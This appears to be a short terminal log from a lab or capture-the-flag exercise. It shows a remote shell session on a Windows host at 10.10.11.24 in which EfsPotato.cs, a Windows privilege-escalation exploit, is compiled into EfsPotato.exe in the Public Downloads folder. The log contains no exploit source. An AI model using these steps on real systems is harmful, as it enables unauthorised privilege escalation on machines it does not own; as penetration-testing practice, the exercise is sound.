 Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        12/23/2024   5:50 AM          25441 EfsPotato.cs
.[94mJokerShell.[39m C:\Users\Public\Downloads>
10.10.11.24:49850 >>> [PJSession] 1: C:\Windows\Microsoft.Net\Framework\v4.0.30319\csc.exe C:\Users\Public\Downloads\EfsPotato.cs -nowarn:1691,618
Microsoft (R) Visual C# Compiler version 4.8.4161.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is no longer the latest version
. For compilers that support newer versions of the C# programming language, see http://go.microsoft.com/fwlink/?LinkID=533240
.[94mJokerShell.[39m C:\Users\Public\Downloads>
10.10.11.24:49850 >>> [PJSession] 1: ls
    Directory: C:\Users\Public\Downloads
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        12/23/2024   5:50 AM          25441 EfsPotato.cs
-a----        12/23/2024   5:52 AM          17920 EfsPotato.exe